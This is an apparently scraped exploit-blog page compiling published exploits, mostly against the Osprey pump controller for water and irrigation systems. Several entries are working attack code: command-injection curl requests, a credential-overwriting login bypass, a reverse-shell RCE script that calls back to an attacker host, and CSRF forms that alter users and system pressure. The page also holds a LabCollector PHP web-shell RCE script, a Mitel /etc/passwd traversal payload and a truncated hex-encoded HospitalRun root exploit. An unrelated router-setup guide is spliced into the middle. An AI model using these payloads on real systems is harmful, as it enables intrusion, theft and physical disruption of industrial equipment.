# Exploit Title: Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection
# Exploit Author: LiquidWorm
Vendor: ProPump and Controls, Inc.
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
Affected version: Software Build ID 20211018, Production 10/18/2021
Mirage App: MirageAppManager, Release [1.0.1]
Mirage Model 1, RetroBoard II
Summary: Providing pumping systems and automated controls for
golf courses and turf irrigation, municipal water and sewer,
biogas, agricultural, and industrial markets. Osprey: door-mounted,
irrigation and landscape pump controller.
Technology hasn't changed dramatically on pump and electric motors
in the last 30 years. Pump station controls are a different story.
More than ever before, customers expect the smooth and efficient
operation of VFD control. Communications—monitoring, remote control,
and interfacing with irrigation computer programs—have become common
requirements. Fast and reliable accessibility through cell phones
has been a game changer.
ProPump & Controls can handle any of your retrofit needs, from upgrading
an older relay logic system to a powerful modern PLC controller, to
converting your fixed speed or first generation VFD control system to
the latest control platform with communications capabilities.
We use a variety of solutions, from MCI-Flowtronex and Watertronics
package panels to sophisticated SCADA systems capable of controlling
and monitoring networks of hundreds of pump stations, valves, tanks,
deep wells, or remote flow meters.
User friendly system navigation allows quick and easy access to all
critical pump station information with no password protection unless
requested by the customer. Easy to understand control terminology allows
any qualified pump technician the ability to make basic changes without
support. Similar control and navigation platform compared to one of the
most recognized golf pump station control systems for the last twenty
years make it familiar to established golf service groups nationwide.
Reliable push button navigation and LCD information screen allows the
use of all existing control panel door switches to eliminate the common
problems associated with touchscreens.
Global system configuration possibilities allow it to be adapted to
virtually any PLC or relay logic controlled pump stations being used in
the industrial, municipal, agricultural and golf markets that operate
variable or fixed speed. On board Wi-Fi and available cellular modem
option allows complete remote access.
Desc: The pump controller suffers from an unauthenticated OS command
injection vulnerability. This can be exploited to inject and execute
arbitrary shell commands through the 'userName' HTTP POST parameter
called by index.php script.
Tested on: Apache/2.4.25 (Raspbian)
Raspbian GNU/Linux 9 (stretch)
GNU/Linux 4.14.79-v7+ (armv7l)
Python 2.7.13 [GCC 6.3.0 20170516]
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2023-5749
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5749.php
05.01.2023
--
$ curl -s http://TARGET/index.php --data="userName=;sleep%2017&pseudonym=251"
HTTP/1.1 200 OK
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863113695
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/env python
#
# Exploit Title: Osprey Pump Controller v1.0.1 - Authentication Bypass Credentials Modification
# Exploit Author: LiquidWorm
#
# Vendor: ProPump and Controls, Inc.
# Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
# Affected version: Software Build ID 20211018, Production 10/18/2021
# Mirage App: MirageAppManager, Release [1.0.1]
# Mirage Model 1, RetroBoard II
#
#
# Summary: Providing pumping systems and automated controls for
# golf courses and turf irrigation, municipal water and sewer,
# biogas, agricultural, and industrial markets. Osprey: door-mounted,
# irrigation and landscape pump controller.
#
# Technology hasn't changed dramatically on pump and electric motors
# in the last 30 years. Pump station controls are a different story.
# More than ever before, customers expect the smooth and efficient
# operation of VFD control. Communications—monitoring, remote control,
# and interfacing with irrigation computer programs—have become common
# requirements. Fast and reliable accessibility through cell phones
# has been a game changer.
#
# ProPump & Controls can handle any of your retrofit needs, from upgrading
# an older relay logic system to a powerful modern PLC controller, to
# converting your fixed speed or first generation VFD control system to
# the latest control platform with communications capabilities.
#
# We use a variety of solutions, from MCI-Flowtronex and Watertronics
# package panels to sophisticated SCADA systems capable of controlling
# and monitoring networks of hundreds of pump stations, valves, tanks,
# deep wells, or remote flow meters.
#
# User friendly system navigation allows quick and easy access to all
# critical pump station information with no password protection unless
# requested by the customer. Easy to understand control terminology allows
# any qualified pump technician the ability to make basic changes without
# support. Similar control and navigation platform compared to one of the
# most recognized golf pump station control systems for the last twenty
# years make it familiar to established golf service groups nationwide.
# Reliable push button navigation and LCD information screen allows the
# use of all existing control panel door switches to eliminate the common
# problems associated with touchscreens.
#
# Global system configuration possibilities allow it to be adapted to
# virtually any PLC or relay logic controlled pump stations being used in
# the industrial, municipal, agricultural and golf markets that operate
# variable or fixed speed. On board Wi-Fi and available cellular modem
# option allows complete remote access.
#
# Desc: A vulnerability has been discovered in the web panel of Osprey pump
# controller that allows an unauthenticated attacker to create an account
# and bypass authentication, thereby gaining unauthorized access to the
# system. The vulnerability stems from a lack of proper authentication
# checks during the account creation process, which allows an attacker
# to create a user account without providing valid credentials. An attacker
# who successfully exploits this vulnerability can gain access to the pump
# controller's web panel, and cause disruption in operation, modify data,
# change other usernames and passwords, or even shut down the controller
# entirely.
#
# The attacker can leverage their unauthorized access to the
# system to carry out a variety of malicious activities, including:
# Modifying pump settings, such as flow rates or pressure levels, causing
# damage or loss of control, stealing sensitive data, such as system logs
# or customer information, changing passwords and other user credentials,
# potentially locking out legitimate users or allowing the attacker to
# maintain persistent access to the system, disabling or shutting down
# the controller entirely, potentially causing significant disruption to
# operations and service delivery.
#
# ----------------------------------------------------------------------
# $ ./accpump.py 192.168.0.25 root rewt
# [ ok ]
# [ ok ]
# Login with 'root:rewt' -> Register Access Menu.
# ----------------------------------------------------------------------
#
# Tested on: Apache/2.4.25 (Raspbian)
# Raspbian GNU/Linux 9 (stretch)
# GNU/Linux 4.14.79-v7+ (armv7l)
# Python 2.7.13 [GCC 6.3.0 20170516]
# GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
# PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# Macedonian Information Security Research and Development Laboratory
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
#
#
# Advisory ID: ZSL-2023-5752
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5752.php
#
#
# 05.01.2023
#
import requests
import sys as s
if len(s.argv)!=4:
print("Osprey Pump Controller Bypass Exploit")
print("Arguments: [host] [username] [password]")
exit(-3)
else:
url=s.argv[1]
usr=s.argv[2]
pwd=s.argv[3]
if not "http" in url:
url="http://{}".format(url)
#
# Data names . Values
#
# USERNAME0 . user
# USERNAME1 .
# USERNAME2 .
# USERNAME3 .
# USERNAME4 .
# USERPW0 . 1234
# USERPW1 .
# USERPW2 .
# USERPW3 .
# USERPW4 .
#
url+="/"
url+="setSystemText"
url+=".php"
paru={"sysTextValue" :usr,
"sysTextName" :"USERNAME3",
"backTargetLinkNumber":75,
"userName" :"ZSL"}
parp={"sysTextValue" :pwd,
"sysTextName" :"USERPW3",
"backTargetLinkNumber":75,
"userName" :"WriteExploit"}
r=requests.get(url,params=paru)
if 'System String "USERNAME3" set' in r.text:
print("[ ok ]")
else:
print(f"Error: {r.status_code} {r.reason} - {r.text}")
r=requests.get(url,params=parp)
if 'System String "USERPW3" set' in r.text:
print("[ ok ]")
print(f"Login with '{usr}:{pwd}' ",end="")
print("-> Register Access Menu.")
else:
print(f"Error: {r.status_code} {r.reason} - {r.text}")
Equipment List
Tianyi Gateway Meizu Router (Old Russian Firmware) network cables
Routing Mode 1
Since the current optical cat supports wifi function, the router has been largely omitted. However, since the WiFi power of Lightmao is relatively small, sometimes we need to add a router. Today, let’s see how to add a router.
Based on traditional broadband dialing method (common for new and old optical cats)
Let’s take a look at the line connection first optical cat gigabit port ———— routing WAN port
Then log in to the router, configure the Internet access method to PPOP dialing to fill in the broadband account and password, and save it.
It should be noted that if telecom users are configured well, they need to call manual customers to activate it.
Series connection method based on optical cat routing (suitable for Xinguang cat)
If your optical cat supports WiFi function, you can think of it as a router at this time. (To put it bluntly, combine cat and router into one)
At this time, we can connect to the router (secondary router) in the simplest way
First look at the line
Just set the router's Internet access method to dynamic IP!
Precautions
If you have already set up dial-up Internet access, please plug the optical cat port to the 100-megapixel port or IPTV port, because the gigapixel port is already occupied. Modify the DHCP server address of your router and do not conflict with Guangmao's 192.168.0.1/192.168.1.1.
# Exploit Title: Osprey Pump Controller 1.0.1 - (eventFileSelected) Command Injection
# Exploit Author: LiquidWorm
Vendor: ProPump and Controls, Inc.
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
Affected version: Software Build ID 20211018, Production 10/18/2021
Mirage App: MirageAppManager, Release [1.0.1]
Mirage Model 1, RetroBoard II
Summary: Providing pumping systems and automated controls for
golf courses and turf irrigation, municipal water and sewer,
biogas, agricultural, and industrial markets. Osprey: door-mounted,
irrigation and landscape pump controller.
Technology hasn't changed dramatically on pump and electric motors
in the last 30 years. Pump station controls are a different story.
More than ever before, customers expect the smooth and efficient
operation of VFD control. Communications—monitoring, remote control,
and interfacing with irrigation computer programs—have become common
requirements. Fast and reliable accessibility through cell phones
has been a game changer.
ProPump & Controls can handle any of your retrofit needs, from upgrading
an older relay logic system to a powerful modern PLC controller, to
converting your fixed speed or first generation VFD control system to
the latest control platform with communications capabilities.
We use a variety of solutions, from MCI-Flowtronex and Watertronics
package panels to sophisticated SCADA systems capable of controlling
and monitoring networks of hundreds of pump stations, valves, tanks,
deep wells, or remote flow meters.
User friendly system navigation allows quick and easy access to all
critical pump station information with no password protection unless
requested by the customer. Easy to understand control terminology allows
any qualified pump technician the ability to make basic changes without
support. Similar control and navigation platform compared to one of the
most recognized golf pump station control systems for the last twenty
years make it familiar to established golf service groups nationwide.
Reliable push button navigation and LCD information screen allows the
use of all existing control panel door switches to eliminate the common
problems associated with touchscreens.
Global system configuration possibilities allow it to be adapted to
virtually any PLC or relay logic controlled pump stations being used in
the industrial, municipal, agricultural and golf markets that operate
variable or fixed speed. On board Wi-Fi and available cellular modem
option allows complete remote access.
Desc: The pump controller suffers from an unauthenticated OS command
injection vulnerability. This can be exploited to inject and execute
arbitrary shell commands through the 'eventFileSelected' HTTP GET
parameter called by DataLogView.php, EventsView.php and AlarmsView.php
scripts.
Tested on: Apache/2.4.25 (Raspbian)
Raspbian GNU/Linux 9 (stretch)
GNU/Linux 4.14.79-v7+ (armv7l)
Python 2.7.13 [GCC 6.3.0 20170516]
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2023-5750
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5750.php
05.01.2023
--
$ curl -s http://TARGET/DataLogView.php?eventFileSelected=;id
$ curl -s http://TARGET/EventsView.php?eventFileSelected=|id
$ curl -s http://TARGET/AlarmsView.php?eventFileSelected=`id`
HTTP/1.1 200 OK
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# Exploit Title: Agilebio Lab Collector Electronic Lab Notebook v4.234 - Remote Code Execution (RCE)
# Date: 2023-02-28
# Exploit Author: Anthony Cole
# Vendor Homepage: https://labcollector.com/labcollector-lims/add-ons/eln-electronic-lab-notebook/
# Version: v4.234
# Contact: http://twitter.com/acole76
# Website: http://twitter.com/acole76
# Tested on: PHP/MYSQL
# CVE: CVE-2023-24217
# Category: webapps
#
# Lab Collector is a software written in PHP by Agilebio. Version v4.234 allows an authenticated user to execute os commands on the underlying operating system.
#
from argparse import ArgumentParser
from requests import Session
from random import choice
from string import ascii_lowercase, ascii_uppercase, digits
import re
from base64 import b64encode
from urllib.parse import quote_plus
sess:Session = Session()
cookies = {}
headers = {}
state = {}
def random_string(length:int) -> str:
return "".join(choice(ascii_lowercase+ascii_uppercase+digits) for i in range(length))
def login(base_url:str, username:str, password:str) -> bool:
data = {"login": username, "pass": password, "Submit":"", "action":"login"}
headers["Referer"] = f"{base_url}/login.php?%2Findex.php%3Fcontroller%3Duser_profile"
res = sess.post(f"{base_url}/login.php", data=data, headers=headers)
if("My profile" in res.text):
return res.text
else:
return None
def logout(base_url:str) -> bool:
headers["Referer"] = f"{base_url}//index.php?controller=user_profile&subcontroller=update"
sess.get(f"{base_url}/login.php?%2Findex.php%3Fcontroller%3Duser_profile%26subcontroller%3Dupdate",headers=headers)
def extract_field_value(contents, name):
value = re.findall(f'name="{name}" value="(.*)"', contents)
if(len(value)):
return value[0]
else:
return ""
def get_profile(html:str):
return {
"contact_name": extract_field_value(html, "contact_name"),
"contact_lab": extract_field_value(html, "contact_lab"),
"contact_address": extract_field_value(html, "contact_address"),
"contact_city": extract_field_value(html, "contact_city"),
"contact_zip": extract_field_value(html, "contact_zip"),
"contact_country": extract_field_value(html, "contact_country"),
"contact_tel": extract_field_value(html, "contact_tel"),
"contact_email": extract_field_value(html, "contact_email")
}
def update_profile(base_url:str, wrapper:str, param:str, data:dict) -> bool:
headers["Referer"] = f"{base_url}/index.php?controller=user_profile&subcontroller=update"
res = sess.post(f"{base_url}/index.php?controller=user_profile&subcontroller=update", data=data, headers=headers)
return True
def execute_command(base_url:str, wrapper:str, param:str, session_path:str, cmd:str):
session_file = sess.cookies.get("PHPSESSID")
headers["Referer"] = f"{base_url}/login.php?%2F"
page = f"../../../../../..{session_path}/sess_{session_file}"
res = sess.get(f"{base_url}/extra_modules/eln/index.php?page={page}&action=edit&id=1&{param}={quote_plus(cmd)}", headers=headers)
return parse_output(res.text, wrapper)
def exploit(args) -> None:
wrapper = random_string(5)
param = random_string(3)
html = login(args.url, args.login_username, args.login_password)
if(html == None):
print("unable to login")
return False
clean = get_profile(html)
data = get_profile(html)
tag = b64encode(wrapper.encode()).decode()
payload = f"<?php $t=base64_decode('{tag}');echo $t;passthru($_GET['{param}']);echo $t; ?>"
data["contact_name"] = payload #inject payload in name field
if(update_profile(args.url, wrapper, param, data)):
login(args.url, args.login_username, args.login_password) # reload the session w/ our payload
print(execute_command(args.url, wrapper, param, args.sessions, args.cmd))
update_profile(args.url, wrapper, param, clean) # revert the profile
logout(args.url)
def parse_output(contents, wrapper) -> None:
matches = re.findall(f"{wrapper}(.*)\s{wrapper}", contents, re.MULTILINE | re.DOTALL)
if(len(matches)):
return matches[0]
return None
def main() -> None:
parser:ArgumentParser = ArgumentParser(description="CVE-2023-24217")
parser.add_argument("--url", "-u", required=True, help="Base URL for the affected application.")
parser.add_argument("--login-username", "-lu", required=True, help="Username.")
parser.add_argument("--login-password", "-lp", required=True, help="Password.")
parser.add_argument("--cmd", "-c", required=True, help="OS command to execute.")
parser.add_argument("--sessions", "-s", required=False, default="/var/lib/php/session/", help="The location where php stores session files.")
args = parser.parse_args()
if(args.url.endswith("/")):
args.url = args.url[:-1]
if(args.sessions.endswith("/")):
args.sessions = args.sessions[:-1]
exploit(args)
pass
if(__name__ == "__main__"):
main()
#!/usr/bin/env python
#
#
# Exploit Title: Osprey Pump Controller 1.0.1 - Unauthenticated Remote Code Execution Exploit
# Exploit Author: LiquidWorm
#
#
# Vendor: ProPump and Controls, Inc.
# Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
# Affected version: Software Build ID 20211018, Production 10/18/2021
# Mirage App: MirageAppManager, Release [1.0.1]
# Mirage Model 1, RetroBoard II
#
#
# Summary: Providing pumping systems and automated controls for
# golf courses and turf irrigation, municipal water and sewer,
# biogas, agricultural, and industrial markets. Osprey: door-mounted,
# irrigation and landscape pump controller.
#
# Technology hasn't changed dramatically on pump and electric motors
# in the last 30 years. Pump station controls are a different story.
# More than ever before, customers expect the smooth and efficient
# operation of VFD control. Communications—monitoring, remote control,
# and interfacing with irrigation computer programs—have become common
# requirements. Fast and reliable accessibility through cell phones
# has been a game changer.
#
# ProPump & Controls can handle any of your retrofit needs, from upgrading
# an older relay logic system to a powerful modern PLC controller, to
# converting your fixed speed or first generation VFD control system to
# the latest control platform with communications capabilities.
#
# We use a variety of solutions, from MCI-Flowtronex and Watertronics
# package panels to sophisticated SCADA systems capable of controlling
# and monitoring networks of hundreds of pump stations, valves, tanks,
# deep wells, or remote flow meters.
#
# User friendly system navigation allows quick and easy access to all
# critical pump station information with no password protection unless
# requested by the customer. Easy to understand control terminology allows
# any qualified pump technician the ability to make basic changes without
# support. Similar control and navigation platform compared to one of the
# most recognized golf pump station control systems for the last twenty
# years make it familiar to established golf service groups nationwide.
# Reliable push button navigation and LCD information screen allows the
# use of all existing control panel door switches to eliminate the common
# problems associated with touchscreens.
#
# Global system configuration possibilities allow it to be adapted to
# virtually any PLC or relay logic controlled pump stations being used in
# the industrial, municipal, agricultural and golf markets that operate
# variable or fixed speed. On board Wi-Fi and available cellular modem
# option allows complete remote access.
#
# Desc: The controller suffers from an unauthenticated command injection
# vulnerability that allows system access with www-data permissions.
#
# ----------------------------------------------------------------------
# Triggering command injection...
# Trying vector: /DataLogView.php
# Operator...?
# You got a call from 192.168.3.180:54508
# www-data@OspreyController:/var/www/html$ id;pwd
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
# /var/www/html
# www-data@OspreyController:/var/www/html$ exit
# Zya!
# ----------------------------------------------------------------------
#
# Tested on: Apache/2.4.25 (Raspbian)
# Raspbian GNU/Linux 9 (stretch)
# GNU/Linux 4.14.79-v7+ (armv7l)
# Python 2.7.13 [GCC 6.3.0 20170516]
# GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
# PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# Macedonian Information Security Research and Development Laboratory
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
#
#
# Advisory ID: ZSL-2023-5754
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5754.php
#
#
# 05.01.2023
#
# o o
# O O
# o o
# o o
#_____________________\ /
# ||
# ||
# ||
from time import sleep
import pygame.midi #---#
import subprocess #---#
import threading #-----#
import telnetlib #-----#
import requests #-------#
import socket #-----------#
import pygame #-----------#
import random #-----------#
import sys #---------------#
import re #-----------------#
###### # #-----------------#
class Pump__it__up:
def __init__(self):
self.sound=False
self.param="eventFileSelected"
self.vector=["/DataLogView.php?"+self.param,
"/AlarmsView.php?"+self.param,
"/EventsView.php?"+self.param,
"/index.php"] # POST
self.payload=None
self.sagent="Tic"
self.rhost=None
self.lhost=None
self.lport=None
def propo(self):
if len(sys.argv)!=4:
self.kako()
else:
self.presh()
self.rhost=sys.argv[1]
self.lhost=sys.argv[2]
self.lport=int(sys.argv[3])
if not "http" in self.rhost:
self.rhost="http://{}".format(self.rhost)
def kako(self):
self.pumpaj()
print("Ovakoj: python {} [RHOST:RPORT] [LHOST] [LPORT]".format(sys.argv[0]))
exit(0)
def pumpaj(self):
titl="""
.-.
| \\
| / \\
,___| | \\
/ ___( ) L
'-` | | |
| | F
| | /
| |
| |
____|_|____
[___________]
,,,,,/,,,,,,,,,,,,,\\,,,,,
o-------------------------------------o
Osprey Pump Controller RCE Rev Shel_
v1.0j
Ref: ZSL-2023-5754
by lqwrm, 2023
o-------------------------------------o
"""
print(titl)
def injekcija(self):
self.headers={"Accept":"*/*",
"Connection":"close",
"User-Agent":self.sagent,
"Cache-Control":"max-age=0",
"Accept-Encoding":"gzip,deflate",
"Accept-Language":"en-US,en;q=0.9"}
self.payload =";"######################################################"
self.payload+="/usr/bin/python%20-c%20%27import%20socket,subprocess,os;"
self.payload+="s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con"
self.payload+="nect((%22"+self.lhost+"%22,"+str(self.lport)+"));os.dup2"
self.payload+="(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),"
self.payload+="2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27"#######"
print("Triggering command injection...")
for url in self.vector:
if url=="/index.php":
print("Trying vector:",url)
import urllib.parse
self.headers["Content-Type"]="application/x-www-form-urlencoded"
self.postdata={"userName":urllib.parse.unquote(self.payload),
"pseudonym":"251"}
r=requests.post(self.rhost+url,headers=self.headers,data=self.postdata)
if r.status_code == 200:
break
else:
print("Trying vector:",url[:-18])
r=requests.get(self.rhost+url+"="+self.payload,headers=self.headers)
print("Code:",r.status_code)
if r.status_code == 200:
print('Access Granted!')
break
def netcat(self):
import nclib
server = nclib.TCPServer(("0.0.0.0",int(self.lport)))
print("Operator...?")
server.sock.settimeout(7)
for client in server:
print("You got a call from %s:%d" % client.peer)
command=""
while command!="exit":
if len(command)>0:
if command in client.readln().decode("utf-8").strip(" "):
pass
data = client.read_until('$')
print(data.decode("utf-8"), end="")
command = input(" ")
client.writeln(command)
print("Zya!")
exit(1)
def rasplet(self):
if self.sound:
konac1=threading.Thread(name="Pump_Up_The_Jam_1",target=self.entertain)
konac1.start()
konac2=threading.Thread(name="Pump_Up_The_Jam_2",target=self.netcat)
konac2.start()
self.injekcija()
def presh(self):
titl2="""
_______________________________________
/ \\
| {###################################} |
| {## Osprey Pump Controller ##} |
| {## RCE 0day ##} |
| {## ##} |
| {## ZSL-2023-5754 ##} |
| {###################################} |
| |
| 80 90 100 |
| 70 ^ 120 |
| 60 * /|\ * 140 |
| 55 | 160 |
| | |
| | |
| (O) (+) (O) |
\_______________________________________/
"""
print(titl2)
def entertain(self):
pygame.midi.init()
midi_output=pygame.midi.Output(0)
notes=[
(74,251),(86,251),(76,251),(88,251),(84,251),(72,251),(69,251),(81,251),
(83,251),(71,251),(67,251),(79,251),(74,251),(62,251),(64,251),(76,251),
(72,251),(60,251),(69,251),(57,251),(59,251),(71,251),(55,251),(67,251),
(62,251),(50,251),(64,251),(52,251),(48,251),(60,251),(57,251),(45,251),
(47,251),(59,251),(45,251),(57,251),(56,251),(44,251),(43,251),(55,251),
(67,251),(43,251),(55,251),(79,251),(71,251),(74,251),(55,251),(59,251),
(62,251),(63,251),(48,251),(64,251),(72,251),(52,251),(55,251),(60,251),
(64,251),(43,251),(55,251),(72,251),(60,251),(64,251),(55,251),(58,251),
(72,251),(41,251),(53,251),(60,251),(57,251),(52,251),(40,251),(72,251),
(76,251),(84,251),(55,251),(60,251),(77,251),(86,251),(74,251),(75,251),
(78,251),(87,251),(79,251),(43,251),(76,251),(88,251),(72,251),(84,251),
(76,251),(60,251),(55,251),(86,251),(74,251),(77,251),(52,251),(88,251),
(79,251),(76,251),(43,251),(83,251),(74,251),(71,251),(86,251),(74,251),
(77,251),(59,251),(53,251),(55,251),(76,251),(84,251),(48,251),(72,251),
(52,251),(55,251),(60,251),(52,251),(55,251),(60,251),(55,251),(59,251),
(62,251),(63,251),(64,251),(48,251),(72,251),(60,251),(52,251),(55,251),
(64,251),(43,251),(55,251),(72,251),(64,251),(55,251),(58,251),(60,251),
(72,251),(41,251),(53,251),(60,251),(57,251),(40,251),(52,251),(72,251),
(51,251),(81,251),(39,251),(69,251),(67,251),(79,251),(72,251),(38,251),
(50,251),(78,251),(66,251),(72,251),(69,251),(81,251),(50,251),(72,251),
(54,251),(57,251),(84,251),(60,251),(76,251),(88,251),(50,251),(74,251),
(86,251),(84,251),(54,251),(57,251),(60,251),(72,251),(69,251),(81,251)]
channel=0
velocity=124
for note, duration in notes:
midi_output.note_on(note, velocity, channel)
duration=59
pygame.time.wait(random.randint(100,301))
pygame.time.wait(duration)
midi_output.note_off(note, velocity, channel)
del midi_output
pygame.midi.quit()
def main(self):
self.propo()
self.rasplet()
exit(1)
if __name__=='__main__':
Pump__it__up().main()
<!--
# Exploit Title: Osprey Pump Controller 1.0.1 - Cross-Site Request Forgery
# Exploit Author: LiquidWorm
Vendor: ProPump and Controls, Inc.
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
Affected version: Software Build ID 20211018, Production 10/18/2021
Mirage App: MirageAppManager, Release [1.0.1]
Mirage Model 1, RetroBoard II
Summary: Providing pumping systems and automated controls for
golf courses and turf irrigation, municipal water and sewer,
biogas, agricultural, and industrial markets. Osprey: door-mounted,
irrigation and landscape pump controller.
Technology hasn't changed dramatically on pump and electric motors
in the last 30 years. Pump station controls are a different story.
More than ever before, customers expect the smooth and efficient
operation of VFD control. Communications—monitoring, remote control,
and interfacing with irrigation computer programs—have become common
requirements. Fast and reliable accessibility through cell phones
has been a game changer.
ProPump & Controls can handle any of your retrofit needs, from upgrading
an older relay logic system to a powerful modern PLC controller, to
converting your fixed speed or first generation VFD control system to
the latest control platform with communications capabilities.
We use a variety of solutions, from MCI-Flowtronex and Watertronics
package panels to sophisticated SCADA systems capable of controlling
and monitoring networks of hundreds of pump stations, valves, tanks,
deep wells, or remote flow meters.
User friendly system navigation allows quick and easy access to all
critical pump station information with no password protection unless
requested by the customer. Easy to understand control terminology allows
any qualified pump technician the ability to make basic changes without
support. Similar control and navigation platform compared to one of the
most recognized golf pump station control systems for the last twenty
years make it familiar to established golf service groups nationwide.
Reliable push button navigation and LCD information screen allows the
use of all existing control panel door switches to eliminate the common
problems associated with touchscreens.
Global system configuration possibilities allow it to be adapted to
virtually any PLC or relay logic controlled pump stations being used in
the industrial, municipal, agricultural and golf markets that operate
variable or fixed speed. On board Wi-Fi and available cellular modem
option allows complete remote access.
Desc: The application interface allows users to perform certain actions
via HTTP requests without performing any validity checks to verify the
requests. This can be exploited to perform certain actions with administrative
privileges if a logged-in user visits a malicious web site.
Tested on: Apache/2.4.25 (Raspbian)
Raspbian GNU/Linux 9 (stretch)
GNU/Linux 4.14.79-v7+ (armv7l)
Python 2.7.13 [GCC 6.3.0 20170516]
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
Macedonian Information Security Research and Development Laboratory
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
Advisory ID: ZSL-2023-5753
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5753.php
05.01.2023
-->
CSRF Add User:
--------------
<html>
<body>
<form action="http://TARGET/setSystemText.php">
<input type="hidden" name="sysTextValue" value="test" />
<input type="hidden" name="sysTextName" value="USERNAME1" />
<input type="hidden" name="backTargetLinkNumber" value="75" />
<input type="hidden" name="userName" value="ZSL" />
<input type="submit" value="Add user" />
</form>
</body>
</html>
CSRF Set Password:
------------------
<html>
<body>
<form action="http://TARGET/setSystemText.php">
<input type="hidden" name="sysTextValue" value="pass" />
<input type="hidden" name="sysTextName" value="USERPW1" />
<input type="hidden" name="backTargetLinkNumber" value="75" />
<input type="hidden" name="userName" value="t00t" />
<input type="submit" value="Set pass" />
</form>
</body>
</html>
CSRF Set System Pressure Raw:
-----------------------------
<html>
<body>
<form action="http://TARGET/mbSetRegister_Int.php">
<input type="hidden" name="regValue" value="17301" />
<input type="hidden" name="regAddress" value="40900" />
<input type="hidden" name="minValue" value="0" />
<input type="hidden" name="maxValue" value="32767" />
<input type="hidden" name="backTargetLinkNumber" value="414" />
<input type="hidden" name="userName" value="w00t" />
<input type="submit" value="Modify pressure" />
</form>
</body>
</html>
# Exploit Title: Mitel MiCollab AWV 8.1.2.4 and 9.1.3 - Directory Traversal and LFI
# Date: 2022-10-14
# Fix Date: 2020-05
# Exploit Author: Kahvi-0
# Github: https://github.com/Kahvi-0
# Vendor Homepage: https://www.mitel.com/
# Vendor Security Advisory: https://www.mitel.com/support/security-advisories/mitel-product-security-advisory-20-0005
# Version: before 8.1.2.4 and 9.x before 9.1.3
# CVE: CVE-2020-11798
# CVE Reported By: Tri Bui
Description:
A Directory Traversal vulnerability in the web conference component of Mitel MiCollab AWV before 8.1.2.4 and 9.x before 9.1.3 could allow an attacker to access arbitrary files from restricted directories of the server via a crafted URL, due to insufficient access validation. A successful exploit could allow an attacker to access sensitive information from the restricted directories
Payload:
https://[site]/awcuser/cgi-bin/vcs_access_file.cgi?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
# Exploit Title: HospitalRun 1.0.0-beta - Local Root Exploit for macOS
# Written by Jean Pereira <info@cytres.com>
# Date: 2023/03/04
# Vendor Homepage: https://hospitalrun.io
# Software Link: https://github.com/HospitalRun/hospitalrun-frontend/releases/download/1.0.0-beta/HospitalRun.dmg
# Version: 1.0.0-beta
# Tested on: macOS Ventura 13.2.1 (22D68)
# Impact: Command Execution, Privilege Escalation
# Instructions:
# Run local TCP listener with (e.g. nc -l 2222)
# Run exploit
# Wait for HospitalRun to be executed
# Profit (privileged rights e.g. root are gained)
# Hotfix: Remove write permissions from electron.asar to patch this vulnerability
# Exploit:
buffer = "\x63\x6F\x6E\x73\x74\x20\x72\x65\x6E" +
"\x64\x65\x72\x50\x72\x6F\x63\x65\x73" +
"\x73\x50\x72\x65\x66\x65\x72\x65\x6E" +
"\x63\x65\x73\x20\x3D\x20\x70\x72\x6F" +
"\x63\x65\x73\x73\x2E\x61\x74\x6F\x6D" +
"\x42\x69\x6E\x64\x69\x6E\x67\x28\x27" +
"\x72\x65\x6E\x64\x65\x72\x5F\x70\x72" +
"\x6F\x63\x65\x73\x73\x5F\x70\x72\x65" +
"\x66\x65\x72\x65\x6E\x63\x65\x73\x27" +
"\x29\x2E\x66\x6F\x72\x41\x6C\x6C\x57" +
"\x65\x62\x43\x6F\x6E\x74\x65\x6E\x74" +
"\x73\x28\x29"
payload = "\x72\x65\x71\x75\x69\x72\x65\x28\x22" +
"\x63\x68\x69\x6C\x64\x5F\x70\x72\x6F" +
